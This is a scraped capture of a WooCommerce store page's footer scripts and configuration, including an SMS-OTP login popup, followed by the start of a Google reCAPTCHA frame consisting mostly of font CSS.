<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/bucketlistindia.in\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sa-handle-footer-js-extra">
/* <![CDATA[ */
var sa_otp_settings = {"otp_time":"15","auto_validate":"","valid_otp":"OTP Validated Successfully.","show_countrycode":"off","allow_otp_countries":[""],"allow_otp_verification":"off","otp_in_popup":"on","site_url":"https:\/\/bucketlistindia.in","ajax_url":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","is_checkout":"","login_with_otp":"1","buyer_login_otp":"1","hide_default_login_form":"on","hide_default_admin_login_form":"off","is_wp_login":"","signup_with_mobile":"1","lang":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/sms-alert/js/otp-sms.min.js?ver=3.8.1" id="sa-handle-footer-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ccfwoo-countdown-js-extra">
/* <![CDATA[ */
var ccfwooLocal = {"ccfwoo_minutes":"10","top_banner_font_color":"#ffffff","top_banner_background_color":"#000000","countdown_text":"We can only hold your item for {minutes} minutes and {seconds} seconds! <strong>Checkout Now<\/strong>","expired_text":"We can only hold on to items for so long. Please try again","banner_message_text":"","enable_banner_message":"off","leading_zero":"off","countdown_locations":{"cart-notice":"cart-notice","checkout-notice":"checkout-notice"},"loading_html":"<div class=\"checkout-countdown-loading\">\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n\t<\/div>","expired_message_seconds":"6","cart_criteria":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.min.js?ver=4.0.2" id="ccfwoo-countdown-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeqNoAfAAAAABH4wGwqK0du0Xv1PRY8NUh8BYgW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeqNoAfAAAAABH4wGwqK0du0Xv1PRY8NUh8BYgW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="besa-script-js-extra">
/* <![CDATA[ */
var besa_settings = {"storage_key":"besa_7cb9697e0e15f62d2cc5520072c8866d","quantity_minus":"<i class=\"tb-icon tb-icon-zt-minus\"><\/i>","quantity_plus":"<i class=\"tb-icon tb-icon-zt-plus\"><\/i>","ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","clear_megamenu_cache":"","nonce":"bed938e875","cancel":"cancel","skin":"style2","show_all_text":"View all results","search":"Search","posts":"{\"product_tag\":\"pista\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"orderby\":\"menu_order title\",\"order\":\"ASC\",\"meta_query\":[],\"tax_query\":{\"relation\":\"AND\",\"0\":{\"taxonomy\":\"product_visibility\",\"field\":\"term_taxonomy_id\",\"terms\":[7],\"operator\":\"NOT IN\"}},\"wc_query\":\"product_query\",\"posts_per_page\":16,\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"taxonomy\":\"product_tag\",\"term\":\"pista\"}","max_page":"1","mobile":"","timeago":{"suffixAgo":"ago","suffixFromNow":"from now","inPast":"any moment now","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"elements_ready":{"slick":["brands","products","posts-grid","our-team","product-category","product-tabs","testimonials","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"],"ajax_tabs":["product-categories-tabs","product-tabs"],"countdowntimer":["product-flash-sales","product-count-down"],"products":["products","posts-grid","product-category","product-tabs","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"]},"icon_slick":{"prev":"tb-icon tb-icon-zt-angle-left","next":"tb-icon tb-icon-zt-angle-right"},"combined_css":"","current_page":"1","popup_cart_success":"Added to cart successfully!","cart_position":"popup","ajax_update_quantity":"1","display_mode":"grid","quantity_mode":"0","loader":"https:\/\/bucketlistindia.in\/wp-content\/themes\/besa\/images\/ajax-loader.gif","is_checkout":"","ajax_popup_quick":"1","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","checkout_url":"https:\/\/bucketlistindia.in\/checkout\/","i18n_checkout":"Checkout","img_class_container":".woocommerce-product-gallery__image","thumbnail_gallery_class_element":".flex-control-nav.flex-control-thumbs li","images_mode":"two","single_product":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/functions.min.js?ver=1.0" id="besa-script-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/woocommerce.min.js?ver=1.0" id="besa-woocommerce-js"></script>
<script type="text/javascript" id="wooaa-frontend-js-extra">
/* <![CDATA[ */
var wooaa_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"a8143e4910","product_types":"all","ignore_btn_class":".disabled,.wpc-disabled,.wooaa-disabled,.wooco-disabled,.woosb-disabled,.woobt-disabled,.woosg-disabled,.woofs-disabled,.woopq-disabled,.wpcpo-disabled,.wpcbn-btn,.wpcme-btn,.wpcev-btn,.wpcuv-update","ignore_form_data":"","cart_url":"https:\/\/bucketlistindia.in\/shopping-cart\/","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/wpc-ajax-add-to-cart/assets/js/frontend.js?ver=2.1.8" id="wooaa-frontend-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/skip-link-fix.min.js?ver=1.0" id="besa-skip-link-fix-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/popper.min.js?ver=1.12.9" id="popper-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.autocomplete.min.js?ver=1.0.0" id="jquery-autocomplete-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.countdowntimer.min.js?ver=20150315" id="jquery-countdowntimer-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/detectmobilebrowser.min.js?ver=1.0.6" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.fastclick.min.js?ver=1.0.6" id="jquery-fastclick-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/bucketlistindia.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bucketlistindia.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0bc5072188"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Pista Archives - Bucketlist India","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.mmenu.min.js?ver=7.0.5" id="jquery-mmenu-js"></script>
<script type="text/javascript" id="sms-alertsignup_with_otp-js-extra">
/* <![CDATA[ */
var smsalert_mdet = {"signupwithotp":"SIGN UP WITH OTP","update_otp_enable":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/sms-alert/js/signup.js?ver=3.8.1" id="sms-alertsignup_with_otp-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.sumoselect.min.js?ver=3.0.2" id="jquery-sumoselect-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.treeview.min.js?ver=1.4.0" id="jquery-treeview-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/slick.min.js?ver=1.0.0" id="slick-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/custom-slick.min.js?ver=1.0" id="besa-custom-slick-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="aepc-pixel-events-js-extra">
/* <![CDATA[ */
var aepc_pixel_events = {"custom_events":{"AdvancedEvents":[{"params":{"login_status":"not_logged_in","tax_product_tag":"Pista","object_id":194,"object_type":"tax_archive"}}]},"api":{"root":"https:\/\/bucketlistindia.in\/wp-json\/","nonce":"f50a58ce7e"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/pixel-caffeine/build/frontend.js?ver=2.3.3" id="aepc-pixel-events-js"></script>
<script type="text/javascript" id="sainlinescript-handle-footer-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function() {
        setTimeout(function() {
            if (jQuery(".modal.smsalertModal").length==0)    
            {            
            var popup = ' <div class="modal smsalertModal  popup saFormNo_1727353079 popup-4" data-modal-close="" data-form-id="saFormNo_1727353079">					<div class="modal-content">		<div class="close"><span></span></div><div class="modal-body"><div style="margin:1.7em 1.5em;"><div class="sa-edit-phone"><div class="saeditmessage sa-hide">Please Enter Mobile Number To Send OTP</div><form></form></div><div style="position:relative" class="sa-message">A OTP (One Time Passcode) has been sent to ##phone##. Please enter the OTP in the field below to verify your phone.</span></div><div class="edit-user-phone"><a class="saeditphone" name="saeditphone"><span class="sa-edit-icon" title="Edit Number"><svg class="edit-phone bi bi-pencil-fill" fill="currentColor" height="24" viewBox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M12.854.146a.5.5 0 0 0-.707 0L10.5 1.793 14.207 5.5l1.647-1.646a.5.5 0 0 0 0-.708l-3-3zm.646 6.061L9.793 2.5 3.293 9H3.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.207l6.5-6.5zm-7.468 7.468A.5.5 0 0 1 6 13.5V13h-.5a.5.5 0 0 1-.5-.5V12h-.5a.5.5 0 0 1-.5-.5V11h-.5a.5.5 0 0 1-.5-.5V10h-.5a.499.499 0 0 1-.175-.032l-.179.178a.5.5 0 0 0-.11.168l-2 5a.5.5 0 0 0 .65.65l5-2a.5.5 0 0 0 .168-.11l.178-.178z"></path></svg></span><span>Edit Number</span><a></div></div>				<div class="smsalert_validate_field " style="margin:1.5em">       		<input type="number" class="otp-number hide" id="digit-1" name="digit-1" oninput="saGroup(this)" onkeyup="tabChange(1,this)" data-next="digit-2" style="margin-right: 5px!important;" data-max="1"  autocomplete="off"/><input type="number" class="otp-number hide" id="digit-2" name="digit-2" oninput="saGroup(this)" onkeyup="tabChange(2,this)" data-next="digit-3" data-previous="digit-1" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-3" name="digit-3" oninput="saGroup(this)" onkeyup="tabChange(3,this)" data-next="digit-4" data-previous="digit-2" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-4" name="digit-4" oninput="saGroup(this)" onkeyup="tabChange(4,this)" data-next="digit-5" data-previous="digit-3" data-max="1" autocomplete="off"><input type="number" oninput="saGroup(this)" name="smsalert_customer_validation_otp_token" placeholder="" id="smsalert_customer_validation_otp_token" class="input-text otp_input" pattern="[0-9]{4}" title="Only digits within range 4-8 are allowed." data-max="4"><br><button type="button" name="smsalert_otp_validate_submit" style="color:grey; pointer-events:none;" id="sa_verify_otp" class="button smsalert_otp_validate_submit" value="Validate OTP">Validate OTP</button><br><a href="#" style="float:right" class="sa_resend_btn" onclick="saResendOTP(this)">Resend</a><span class="sa_timer" style="min-width:80px; float:right"><span class="satimer">00:00:00</span> sec</span><span class="sa_forgot" style="float:right">Didn t receive the code?</span><br></div></div></div><div class="ring sa-hide"><span></span></div></div>';
            jQuery("body").append(popup);
            }
        }, 200);
		});
        
document.addEventListener("DOMContentLoaded", function() {
        setTimeout(function() {
            if (jQuery(".modal.smsalertModal").length==0)    
            {            
            var popup = ' <div class="modal smsalertModal  popup saFormNo_1173952034 popup-4" data-modal-close="" data-form-id="saFormNo_1173952034">					<div class="modal-content">		<div class="close"><span></span></div><div class="modal-body"><div style="margin:1.7em 1.5em;"><div class="sa-edit-phone"><div class="saeditmessage sa-hide">Please Enter Mobile Number To Send OTP</div><form></form></div><div style="position:relative" class="sa-message">A OTP (One Time Passcode) has been sent to ##phone##. Please enter the OTP in the field below to verify your phone.</span></div><div class="edit-user-phone"><a class="saeditphone" name="saeditphone"><span class="sa-edit-icon" title="Edit Number"><svg class="edit-phone bi bi-pencil-fill" fill="currentColor" height="24" viewBox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M12.854.146a.5.5 0 0 0-.707 0L10.5 1.793 14.207 5.5l1.647-1.646a.5.5 0 0 0 0-.708l-3-3zm.646 6.061L9.793 2.5 3.293 9H3.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.207l6.5-6.5zm-7.468 7.468A.5.5 0 0 1 6 13.5V13h-.5a.5.5 0 0 1-.5-.5V12h-.5a.5.5 0 0 1-.5-.5V11h-.5a.5.5 0 0 1-.5-.5V10h-.5a.499.499 0 0 1-.175-.032l-.179.178a.5.5 0 0 0-.11.168l-2 5a.5.5 0 0 0 .65.65l5-2a.5.5 0 0 0 .168-.11l.178-.178z"></path></svg></span><span>Edit Number</span><a></div></div>				<div class="smsalert_validate_field " style="margin:1.5em">       		<input type="number" class="otp-number hide" id="digit-1" name="digit-1" oninput="saGroup(this)" onkeyup="tabChange(1,this)" data-next="digit-2" style="margin-right: 5px!important;" data-max="1"  autocomplete="off"/><input type="number" class="otp-number hide" id="digit-2" name="digit-2" oninput="saGroup(this)" onkeyup="tabChange(2,this)" data-next="digit-3" data-previous="digit-1" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-3" name="digit-3" oninput="saGroup(this)" onkeyup="tabChange(3,this)" data-next="digit-4" data-previous="digit-2" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-4" name="digit-4" oninput="saGroup(this)" onkeyup="tabChange(4,this)" data-next="digit-5" data-previous="digit-3" data-max="1" autocomplete="off"><input type="number" oninput="saGroup(this)" name="smsalert_customer_validation_otp_token" placeholder="" id="smsalert_customer_validation_otp_token" class="input-text otp_input" pattern="[0-9]{4}" title="Only digits within range 4-8 are allowed." data-max="4"><br><button type="button" name="smsalert_otp_validate_submit" style="color:grey; pointer-events:none;" id="sa_verify_otp" class="button smsalert_otp_validate_submit" value="Validate OTP">Validate OTP</button><br><a href="#" style="float:right" class="sa_resend_btn" onclick="saResendOTP(this)">Resend</a><span class="sa_timer" style="min-width:80px; float:right"><span class="satimer">00:00:00</span> sec</span><span class="sa_forgot" style="float:right">Didn t receive the code?</span><br></div></div></div><div class="ring sa-hide"><span></span></div></div>';
            jQuery("body").append(popup);
            }
        }, 200);
	   });
        
/* ]]> */
</script>
		    <div id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="modal-dialog modal-lg">
		            <div class="modal-content">
		                <div class="modal-body">
		                    <div class="modal-body-content"></div>
		                </div>
		            </div>
		        </div>
		    </div>
		    <div class="tbay-close-side-mobile"></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeqNoAfAAAAABH4wGwqK0du0Xv1PRY8NUh8BYgW&co=aHR0cHM6Ly9idWNrZXRsaXN0aW5kaWEuaW46NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7vvh70688et5
body_size: 48506
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
